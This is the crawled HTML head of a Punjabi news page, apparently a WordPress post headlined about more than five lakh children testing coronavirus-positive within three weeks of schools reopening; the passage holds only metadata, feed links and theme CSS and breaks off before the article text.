

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%B8%E0%A8%95%E0%A9%82%E0%A8%B2-%E0%A8%96%E0%A9%81%E0%A9%B1%E0%A8%B2%E0%A9%8D%E0%A8%B9%E0%A8%A6%E0%A9%87-%E0%A8%B9%E0%A9%80-3-%E0%A8%B9%E0%A8%AB%E0%A8%A4%E0%A8%BF%E0%A8%86%E0%A8%82-%E0%A8%9A-5/
body_size: 17146
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਸਕੂਲ ਖੁੱਲ੍ਹਦੇ ਹੀ 3 ਹਫਤਿਆਂ ਚ 5 ਲੱਖ ਤੋਂ ਵੱਧ ਬੱਚੇ ਕੋਰੋਨਾ ਪਾਜ਼ਿਟਿਵ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਸਕੂਲ ਖੁੱਲ੍ਹਦੇ ਹੀ 3 ਹਫਤਿਆਂ ਚ 5 ਲੱਖ ਤੋਂ ਵੱਧ ਬੱਚੇ ਕੋਰੋਨਾ ਪਾਜ਼ਿਟਿਵ Comments Feed" href="https://panjabilok.net/%e0%a8%b8%e0%a8%95%e0%a9%82%e0%a8%b2-%e0%a8%96%e0%a9%81%e0%a9%b1%e0%a8%b2%e0%a9%8d%e0%a8%b9%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a9%80-3-%e0%a8%b9%e0%a8%ab%e0%a8%a4%e0%a8%bf%e0%a8%86%e0%a8%82-%e0%a8%9a-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a9%2582%25e0%25a8%25b2-%25e0%25a8%2596%25e0%25a9%2581%25e0%25a9%25b1%25e0%25a8%25b2%25e0%25a9%258d%25e0%25a8%25b9%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%25b9%25e0%25a9%2580-3-%25e0%25a8%25b9%25e0%25a8%25ab%25e0%25a8%25a4%25e0%25a8%25bf%25e0%25a8%2586%25e0%25a8%2582-%25e0%25a8%259a-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a9%2582%25e0%25a8%25b2-%25e0%25a8%2596%25e0%25a9%2581%25e0%25a9%25b1%25e0%25a8%25b2%25e0%25a9%258d%25e0%25a8%25b9%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%25b9%25e0%25a9%2580-3-%25e0%25a8%25b9%25e0%25a8%25ab%25e0%25a8%25a4%25e0%25a8%25bf%25e0%25a8%2586%25e0%25a8%2582-%25e0%25a8%259a-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
